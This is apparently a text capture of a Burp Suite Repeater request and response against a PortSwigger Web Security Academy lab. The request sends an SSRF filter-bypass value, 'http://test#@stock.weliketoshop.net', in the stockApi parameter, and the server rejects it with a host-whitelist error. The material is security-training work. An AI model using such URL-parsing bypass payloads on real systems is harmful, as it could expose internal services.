 Send Cancel < > Target: https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-academy.net
3 Cookie: session=3tdV8WCKFSiIY2IalagzHKAMpF5klpii
4 Content-Length: 44
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://test#@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"